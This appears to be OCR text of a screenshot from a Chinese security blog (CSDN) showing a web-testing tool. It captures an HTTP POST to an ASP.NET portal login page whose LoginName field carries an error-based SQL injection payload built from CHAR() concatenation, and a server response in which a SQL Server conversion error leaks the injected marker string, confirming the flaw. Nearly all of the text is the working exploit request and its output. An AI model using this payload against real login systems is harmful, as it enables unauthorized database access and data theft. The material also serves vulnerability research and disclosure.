 Request
数据包扫描
美化
热加载
构造请求
1 POST /Portal/LoginBegin.aspx?ReturnUrl=%2f HTTP/1.1
2 Host ? : 1
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
9
10 Todo=Validate&LoginName=1%27+AND+5094+IN+%28SELECT
+%28CHAR%28113%29%2BCHAR%2898%29%2BCHAR%28112%29%2BCHAR%28120%29%2BCHAR%28113%29%2B%28SELECT+%28CASE
+WHEN+%285094%3D5094%29+THEN+CHAR%2849%29+ELSE+CHAR%2848%29
+END%29%29%2BCHAR%28113%29%2BCHAR%28107%29%2BCHAR%28118%29%2BCHAR%28120%29%2BCHAR%28113%29%29%29+AND
+%27JKJg%27%3D%27JKJg&Password=&CDomain=Local&FromUrl=
Responses
104bytes / 529ms
美化
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 X-AspNet-Version: 4.0.30319
7 Set-Cookie: ASP.NET_SessionId=z0phahhur2ethprkwleqm3rn; path=/; HttpOnly; SameSite=Lax
8 X-Powered-By: ASP.NET
9 X-UA-Compatible: IE=Edge,chrome=1
10 Access-Control-Allow-Origin: *
11 Access-Control-Allow-Methods: GET,PUT,POST,DELETE,OPTIONS
12 Access-Control-Allow-Headers: Content-Type
13 Date: Fri, 26 Jul 2024 01:20:26 GMT
14 Content-Length: 118
15
16 {
17 "State": "F",
18 "Desc": "在将 varchar 值 'qbpxq1qkvxq' 转换成数据类型 int 时失败。",
19 "From": ""
20 }
21
CSDN @0xSecl